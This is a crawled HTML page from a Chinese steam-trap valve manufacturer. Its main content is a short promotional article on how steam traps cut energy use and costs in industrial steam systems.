

--- FILE ---
content_type: text/html
request_url: http://www.ningyifm.net/content4-344.htm
body_size: 5542
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="疏水阀"/>
<meta name="description" content="疏水阀于蒸汽系统中是节能降耗的关键，快速排空冷凝水、阻止蒸汽泄漏，缩短预热时间，提升热交换效率。促凝结水回收，减少能耗与水资源浪费，延长设备寿命。优化疏水阀应用，不仅提升经济效益，亦践行环保责任，实现可持续发展目标。"/>
<title>节能降耗：疏水阀在蒸汽系统中的经济意义-温州宁一疏水阀门厂</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9eef9448cc79e6d1082dbfbc5397920";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>

<body>
<header class="header">
  <div class="header_content hidden-xs hidden-sm">
    <div class="container w1500">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"> <a href="/"><img src="/Templates/default/style/logo.jpg" alt="温州宁一疏水阀门厂"/> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/cp/shushuifa.htm" > <span>疏水阀</span> </a>             </li>
             <li  class="dropdown" > <a href="/chanpin.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/cp/shushuifa.htm" > <span>疏水阀</span> </a> </li>
                            <li > <a href="/cp/bwgjzf.htm" > <span>波纹管截止阀</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/article.htm" > <span>新闻资讯</span> </a>             </li>
             <li > <a href="/company.htm" > <span>关于我们</span> </a>             </li>
             <li > <a href="/qywh.htm" > <span>企业文化</span> </a>             </li>
             <li > <a href="/lxwm.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
          <span class="search_show_form_button iconfont icon-icon_search"></span> </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">温州宁一疏水阀门厂</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/cp/shushuifa.htm" > <span>疏水阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/chanpin.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/cp/shushuifa.htm" > <span>疏水阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/cp/bwgjzf.htm" > <span>波纹管截止阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/article.htm" > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/qywh.htm" > <span>企业文化</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/lxwm.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20230925/1695628446560630.jpg" alt="节能降耗：疏水阀在蒸汽系统中的经济意义" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/article.htm">新闻资讯</a>&nbsp;/&nbsp;<a href="/content4-344.htm">节能降耗：疏水阀在蒸汽系统中的经济意义</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12 wow fadeInRight_y animated">
      <h1 class="title_news">节能降耗：疏水阀在蒸汽系统中的经济意义</h1>
      <span class="hit"> 发布日期：[2024-06-27]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','344');
    });
</script></span> </span>
      <div class="nry_content wow fadeInRight_y animated"> <p>疏水阀在蒸汽系统中扮演着节能降耗的经济卫士角色，其重要性不容小觑。作为连接能源利用与成本控制的桥梁，<a href="http://www.ningyifm.net/" target="_blank" title="疏水阀">疏水阀</a>通过准确排除蒸汽使用设备内的冷凝水，同时防止宝贵的蒸汽泄漏，显著提升了系统的整体能效。</p><p><br/></p><p>首先，疏水阀的快速排空功能在系统启动时尤为关键，它能迅速驱散空气和低温凝结水，缩短预热时间，加快设备达到工作温度，从而减少能源消耗。这一特点在连续生产线上尤为重要，缩短等待时间即意味着提升生产效率和降低成本。</p><p style="text-align: center;"><a href="http://www.ningyifm.net/3264.htm" target="_blank" title="圆盘式疏水阀"><img src="/upload/cp/36.jpg" alt="热动力式 圆盘式疏水阀 CS19W-16P"/></a></p><p>其次，疏水阀的阻汽排水特性确保了热交换器和其他蒸汽加热设备的运行。通过阻止蒸汽逸出而仅允许冷凝水排出，热交换效率得以大化，既避免了热量浪费，也防止了设备因水锤或腐蚀而损坏，延长了系统寿命，减少了维护开支。</p><p><br/></p><p>再者，疏水阀的广泛应用还促进了凝结水的回收利用，减少了蒸汽系统的汽水损失，这不仅节约了水资源，也间接降低了原水处理和蒸汽产生的能耗，实现了经济效益与环境效益的双赢。</p><p><br/></p><p>总之，疏水阀在蒸汽系统中的应用是实现节能减排、提升经济效益的有力措施。通过持续优化疏水阀的性能与选型，企业能够在保障生产效率的同时，有效控制能源成本，为可持续发展贡献力量。因此，投资于疏水阀技术，即是投资于长远的经济效益与环境责任。</p><p><br/></p> </div>
      <div class="list wow fadeInRight_y animated"> 上一条：<a href="/content4-343.htm" title="类型对比：各种疏水阀（如热动力、浮球、热膨胀型）的特点与应用">类型对比：各种疏水阀（如热动力、浮球、热膨胀型）的特点与应用</a><br />
        下一条：<a href="/content4-345.htm" title="疏水阀在蒸汽系统中的作用与应用指南">疏水阀在蒸汽系统中的作用与应用指南</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12 wow fadeInRight_y animated">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/3268.htm" title="快装疏水阀CS89W-16P">快装疏水阀CS89W-16P</a></li>
            <li><a href="/3267.htm" title="倒吊桶式疏水阀CS45H-16C">倒吊桶式疏水阀CS45H-16C</a></li>
            <li><a href="/3266.htm" title="Y型式热动力式蒸汽疏水阀CS19H-16C">Y型式热动力式蒸汽疏水阀CS19H-16C</a></li>
            <li><a href="/3265.htm" title="(北京式)(圆盘式)热动力式蒸汽疏水阀cs49h-16c">(北京式)(圆盘式)热动力式蒸汽疏水阀cs49h-16c</a></li>
            <li><a href="/3264.htm" title="热动力式 圆盘式疏水阀 CS19W-16P">热动力式 圆盘式疏水阀 CS19W-16P</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/content4-570.htm" title="倒吊桶式疏水阀：核心特点与工业实用价值指南">
        <p><span>倒吊桶式疏水阀：核心特点与工业实用价值指南</span><span>2025-12-30</span></p>
        <p>倒吊桶式疏水阀：核心特点与工业实用价值指南</p>
        </a></li>
            <li><a href="/content4-569.htm" title="快装疏水阀：核心特点与工业高效应用指南">
        <p><span>快装疏水阀：核心特点与工业高效应用指南</span><span>2025-12-30</span></p>
        <p>快装疏水阀：核心特点与工业高效应用指南</p>
        </a></li>
            <li><a href="/content4-568.htm" title="杠杆浮球式蒸汽疏水阀：工作原理与工业实用价值解析">
        <p><span>杠杆浮球式蒸汽疏水阀：工作原理与工业实用价值解析</span><span>2025-12-23</span></p>
        <p>在工业蒸汽系统的高效运维中，疏水阀的性能直接关系到能源节约与设备安全，杠杆浮球式蒸汽疏水阀凭借强大的…</p>
        </a></li>
            <li><a href="/content4-567.htm" title="钟形浮子倒吊桶式蒸汽疏水阀：工作原理与工业核心价值解析">
        <p><span>钟形浮子倒吊桶式蒸汽疏水阀：工作原理与工业核心价值解析</span><span>2025-12-23</span></p>
        <p>在工业蒸汽系统的高效运维中，疏水阀的精准控流直接关系到能源节约与设备安全，钟形浮子倒吊桶式蒸汽疏水阀…</p>
        </a></li>
            
    </ul>
  </div>
</div>
 </div>
</div>
<div class="foot_bg">
  <div class="container w1500">
    <div class="foot_title">
      <div><span>品质疏水阀制造商 全套系统解决方案</span></div>
      <p>该网站所有产品图及宣传图片属于我们所有，任何个人和组织不得使用，盗用必究。</p>
    </div>
    <div class="foot_left col-lg-5 col-md-5 col-sm-12 col-xs-12">
      <h4>温州宁一疏水阀门厂</h4>
      <p><span>电话：0577-86374669</span><span>手机：13806695357 徐先生</span><span>邮箱：1836985927@qq.com</span><span>地址：浙江省温州市龙湾区海滨宁城工业区</span></p>
    </div>
    <div class="foot_cen col-lg-3 col-md-3 col-sm-3 col-xs-3"> <img src="/Templates/default/style/ewm.png" >
      <p>手机网站</p>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-9 col-xs-9">
      <p class="foot_right01">全国服务热线</p>
      <p class="foot_right02">0577-86374669</p>
      <p class="foot_right03">我们热忱欢迎你的咨询，我们将为您提供满意的电气方案</p>
    </div>
  </div>
</div>
<div class="footer_bg">
  <div class="container">
        <p>Copyright © 2023 温州宁一疏水阀门厂 All Right Reseved  专业的<a href="http://www.ningyifm.net/">疏水阀</a>制造商【温州宁一疏水阀门厂 www.ningyifm.net】为您提供良好的蒸汽疏水阀产品，厂家直销，质量可靠！ 
<a href="/sitemap.xml" target="_blank">网站地图</a></p>
  </div>
</div>
<!-- 全局搜索框 -->
<div class="global_search_form"> <i class="iconfont icon-cuo close_button"></i>
  <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
    <input type="hidden" name="siteId" value="1">
    <input type="hidden" name="modelId" value="4">
    <input type="text" placeholder="Search" name="query" class="inputBox">
    <button class="submit" type="submit"> <i class="iconfont icon-icon_search"></i> </button>
  </form>
  <script>
	  $(function () {
		  $(".search_show_form_button").click(function (e) {
			  e.preventDefault();
			  $(".global_search_form").css({
				  "opacity": "1",
				  "visibility": "visible",
			  });
		  });

		  $(".global_search_form .close_button").click(function () {
			  $(".global_search_form").css({
				  "opacity": "0",
				  "visibility": "hidden",
			  });
		  });

	  });
  </script> 
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/chanpin.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13806695357 徐先生"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f15010a3965c9399016f702f7fe90999";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div id="floatTools" class="float0831">
  <div class="floatL"> <a style="display: none" id="aFloatTools_Show" class="btnOpen" title="查看在线客服" 

onclick="jjavascript:$('#divFloatToolsView').animate({width: 'show', opacity: 'show'}, 'normal',function(){ 

$('#divFloatToolsView').show(); });$('#aFloatTools_Show').attr('style','display:none');

$('#aFloatTools_Hide').attr('style','display:block');" href="javascript:void(0);">展开</a> <a 

id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" onClick="javascript:

$('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ 

$('#divFloatToolsView').hide(); });$('#aFloatTools_Show').attr('style','display:block');

$('#aFloatTools_Hide').attr('style','display:none');" href="javascript:void(0);">收缩</a> </div>
  <div id="divFloatToolsView" class="floatR">
    <div class="tp"> </div>
    <div class="cn">
      <ul>
        <li class="qtop">
          <h3 class="titZx"> QQ咨询</h3>
        </li>
        <li><span class="icoZx">在线咨询</span> </li>
        <li><a class="icoTc" href="http://wpa.qq.com/msgrd?

V=1&amp;uin=1836985927&amp;site=qq&amp;menu=yes" rel="nofollow">1836985927</a> </li>
        <li><a class="icoTc" href="http://wpa.qq.com/msgrd?

V=1&amp;uin=861986824&amp;site=qq&amp;menu=yes" rel="nofollow">861986824</a> </li>
      </ul>
      <ul>
        <li>
          <h3 class="titDh">电话咨询</h3>
        </li>
        <li class="bot"><span class="icoTl">13857776625</span></li>
      </ul>
    </div>
  </div>
</div>
</body>
</html>